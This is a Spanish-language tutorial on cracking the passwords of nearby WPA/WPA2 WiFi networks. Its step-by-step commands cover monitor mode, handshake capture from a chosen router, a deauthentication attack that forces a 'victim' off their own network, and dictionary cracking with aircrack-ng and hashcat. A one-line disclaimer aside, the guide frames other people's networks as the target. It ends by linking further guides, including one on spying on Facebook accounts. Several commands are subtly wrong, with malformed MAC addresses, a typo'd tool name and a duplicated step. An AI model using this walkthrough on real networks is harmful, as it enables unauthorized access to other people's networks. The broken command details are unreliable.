Para conseguir contraseñas WiFi de redes próximas a ti que estén protegidas, puedes usar varias herramientas y distribuciones. Pero una de las preferidas para muchos es Aircrack-NG. Por lo general, puedes usarla desde la famosa distro WifiSlax o usando la distribución GNU/Linux de pentesting por excelencia: Kali Linux. Esto es cuestión de gustos, puedes usar la que quieras.

En este sencillo tutorial verás cómo poder obtener una contraseña WiFi de alguna red que estés captando en tu adaptador de una forma sencilla. Tan solo tendrás que seguir los pasos para hacerlo.

Desde esta web no nos hacemos cargo de lo que hagas con este tutorial. Es simplemente demostrativo o para hacer auditorías de red. Pero no para que lo uses con fines delictivos, ya que no nos hacemos responsables de las consecuencias. Recuerda que solo podrás hacerlo de forma legal a una red WiFi que te pertenezca o la de alguien que te haya dado su consentimiento explícito.

Pasos para conseguir la contraseña de una red WiFi

Los pasos para conseguir la contraseña de una red WiFi son sencillos, tan solo tienes que seguir esta guía para obtener la contraseña incluso de redes protegidas con protocolos seguros como WPA y WPA2.

- Descarga Kali Linux o WiFiSlax. Una vez descargada la ISO, quema en un medio óptico como un DVD o en un pendrive para ejecutarla en modo Live si no quieres instalarla en tu equipo y modificar particiones. Te puedes orientar con este tutorial para conseguir el medio booteable.

- Una vez ya tengas el Live ejecutándose, si tu equipo cuenta con un adaptador o tarjeta de red WiFi, tendrás todo para comenzar. Para ello, primero abre el terminal de Kali o WiFiSlax. Puedes usar Ctrl+Alt+T como atajo para que se abra.

Preparar el Adaptador



- Ahora debes preparar el analizador de paquetes ejecutando el siguiente comando (recuerda que necesitas privilegios, por tanto, usa sudo o ejecútalos como root):

- airmon-ng

- Con el comando anterior, podrás observar el nombre del adaptador de red que tienes (en la columna Interface). Por ejemplo, imagina que es wlan0. Entonces el siguiente paso es comenzar la monitorización de los paquetes a través de tu adaptador. Por ejemplo:

- airmon-ng start wlan0

- iwconfig

- Puedes deshabilitar los mensajes de error para que no los muestre, ya que puede generar mayor confusión en la salida de resultados. Para ello:

- airmon-ng check kill

- Es el momento de buscar el nombre de la interfaz de monitorización, que normalmente tiene nombres como mon0, wlan0mon, etc., y luego habilítala usando su nombre. Para ello, ejecuta el comando:

- iwconfig

- airmon-ng wlan0mon

- Usando el nombre de la interfaz monitor que has activado anteriormente, haz que busque redes inalámbricas a tu alcance con (recuerda siempre usar la interfaz con el nombre correcto en tu caso y privilegios):



- airodump-ng wlan0mon

Escoger la Red WiFi a descifrar

- Mostrará una lista con los routers WiFi a tu alcance a los que su cobertura llega a tu tarjeta de red. Cada línea es un dispositivo, busca el nombre del que quieras. Deberían usar WPA/WPA2 para que funcione. Te tienes que fijar en dos columnas, la MAC que es la llamada BSSID, y el canal, que es el número de la columna CH.

- Teniendo esos dos datos en tu poder, lo siguiente es ejecutar el comando siguiente con esos valores. Por ejemplo, imagina que la MAC es 90:61:06:CC:DA:0F y que el canal es 6 (recuerda sustituir la interfaz por el nombre del adaptador que quieras y la ruta por el directorio donde quieras que se guarde el fichero .cap con la captura):

- airodump-ng -c 6 –bssid 90:61:06:CC:DA:0F -w /root/Desktop/ wlan0mon

- Solo tienes que esperar a que se produzca el handshake, mostrando un mensaje tipo «WPA handshake»; si no se produce, podrías usar aireplay-ng para desautenticar a la víctima y que tenga que volverse a logear en su red y capturar así la contraseña introducida.Solo si lo primero no surte efecto, para forzar el handshake podrías usar el siguiente comando (la segunda MAC es la que aparece más a la derecha del router víctima que se mostraba en pasos previos):

- aireplay-ng -0 3 -a 0:61:06:CC:DA:0F -c 64:BC:0C:48:90-FF wlan0mon

- Deberías ver un .cap en la ruta especificada. Desplázate hasta allí con el comando cd, y dentro del directorio donde lo hayas metido, convierte el .cap en un .hccapx:

- cap2hccapx.bin nombre.cap nombre.hccapx



- Por último, para descifrar la contraseña del archivo anterior, puedes usar aircrack-ng si tu equipo no cuenta con GPU, o usar naive-hashcat para agilizar el trabajo y obtenerla más rápidamente. Si el programa no viene con la distro preinstalado, puedes instalarlo desde aquí.

- Según el camino tomado, puedes tener:

- Para usar Hashcat, ejecuta lo siguiente con las variables de entorno e iniciando el script:

- HASH_FILE=nombre.hccapx

- POT_FILE=nombre.pot

- HASH_TYPE=2500

- ./naive-hashcat.sh



- Para aircrack-ng deberías hacer lo siguiente, descargando un diccionario típico como rockyou y ejecutar aricrack-ng (recuerda sustituir por los nombres de archivo, MAC, y datos adecuados, así como -a para WPA y -a2 para WPA2):

- curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

- aircrack-ng -a2 -b 90:61:06:CC:DA:0F -w rockyou.txt nombre.cap

- Para usar Hashcat, ejecuta lo siguiente con las variables de entorno e iniciando el script:

- Espera a que termine de descifrar la contraseña y estará disponible en nombre.pot del directorio de naive-hashcat. En el caso de aircrack-ng, se mostrará un mensaje KEY FOUND [contraseña] con la contraseña mostrada en texto plano entre []. Sé paciente, según la fortaleza de la contraseña podría tardar minutos, horas o semanas.

Otras guías interesantes:

- WiFiphisher: conseguir contraseñas WiFi protegidas por WPA y WPA2

- Cómo ver canales de satélite sin parabólica

- ¿Cómo eliminar el límite de descarga en Mega para bajar contenido más rápido?

- Métodos para espiar Facebook

Cuanto más compleja sea la contraseña, más tiempo tardará en encontrarla. Te dejamos con un vídeo explicativo para que lo veas todo más gráficamente explicado.